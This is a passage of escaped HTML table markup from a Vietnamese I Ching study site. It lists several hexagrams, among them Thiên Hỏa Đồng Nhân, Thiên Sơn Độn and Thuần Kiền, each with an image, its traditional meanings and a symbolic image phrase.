solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHổ lang đang đạo\u003C\/b\u003E: tượng hổ lang đón đường.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-hoa-dong-nhan\" class=\"alignnone size-full wp-image-682 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-hoa-dong-nhan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-hoa-dong-nhan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN HỎA ĐỒNG NHÂN\u003C\/span\u003E\u003C\/strong\u003E. Thân dã. THÂN THIỆN. Trên dưới cùng lòng, cùng người ưa thích, cùng một bọn người.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHiệp lực đồng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etâm\u0026nbsp;\u003C\/b\u003Echi tượng: tượng cùng người hiệp lực.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-loi-vo-vong\" class=\"alignnone size-full wp-image-683 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-loi-vo-vong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-loi-vo-vong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN LÔI VÔ VỌNG\u003C\/span\u003E\u003C\/strong\u003E. Thiên tai dã. XÂM LẤN. Tai vạ, lỗi bậy bạ, không lề lối, không quy củ, càn đại, chống đối, khứng chịu..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ECương tự ngoại\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Elai\u0026nbsp;\u003C\/b\u003Echi tượng: tượng kẻ mạnh từ ngoài đến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-phong-cau\" class=\"alignnone size-full wp-image-684 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-phong-cau.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-phong-cau.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN PHONG CẤU\u003C\/span\u003E\u003C\/strong\u003E. Ngộ dã. TƯƠNG NGỘ. Gặp gỡ, cấu kết, liên kết, kết hợp, móc nối, mềm gặp cứng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhong vân bất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etrắc\u0026nbsp;\u003C\/b\u003Echi tượng: gặp gỡ thình lình, ít khi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-thuy-tung\" class=\"alignnone size-full wp-image-686 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-thuy-tung.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-thuy-tung.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN THỦY TỤNG\u003C\/strong\u003E\u003C\/span\u003E. Luận dã. BẤT HÒA. Bàn cãi, kiện tụng, bàn tính, cãi vã, tranh luận, bàn luận\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐại tiểu bất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehòa\u0026nbsp;\u003C\/b\u003Echi tượng: lớn nhỏ không hòa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-son-don\" class=\"alignnone size-full wp-image-685 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-son-don.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-son-don.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN SƠN ĐỘN\u003C\/span\u003E\u003C\/strong\u003E. Thoái dã. ẨN TRÁ. Lui, ẩn khuất, tránh đời, lừa dối, trá hình, có ý trốn tránh, trốn cái mặt đưa thấy cái lưng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EBáo ẩn nam sơn\u0026nbsp;\u003C\/b\u003Echi tượng: tượng con báo ẩn ở núi nam.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"Tắc dã. GIÁN CÁCH. Bế tắc, không thông, không tương cảm nhau, xui xẻo, dèm pha, chê bai lẫn nhau, mạnh ai nấy theo ý riêng.\" class=\"alignnone size-full wp-image-681 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-dia-bi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-dia-bi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN ĐỊA BĨ\u003C\/span\u003E\u003C\/strong\u003E. Tắc dã. GIÁN CÁCH. Bế tắc, không thông, không tương cảm nhau, xui xẻo, dèm pha, chê bai lẫn nhau, mạnh ai nấy theo ý riêng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ tiếm\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eloạn\u0026nbsp;\u003C\/b\u003Echi tượng: trên dưới lôi thôi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-kien\" class=\"alignnone size-full wp-image-693 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kien.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kien.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KIỀN\u003C\/span\u003E\u003C\/strong\u003E. Kiện dã. CHÍNH YẾU. Cứng mạnh, khô, lớn, khỏe mạnh, đức không nghỉ. Nguyên Hanh Lợi Trinh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENguyên Hanh Lợi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrinh\u0026nbsp;\u003C\/b\u003Evạn vật có khởi đầu, lớn lên, toại chí, hóa thành\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-hoa-cach\" class=\"alignnone size-full wp-image-711 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-hoa-cach.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-hoa-cach.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH HỎA CÁCH\u003C\/strong\u003E\u003C\/span\u003E. Cải dã. CẢI BIẾN. Bỏ lối cũ, cải cách, hoán cải, cách tuyệt, cánh chim thay lông.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên uyên huyền\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ecách\u0026nbsp;\u003C\/b\u003Echi tượng: tượng vực trời xa thẳm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: 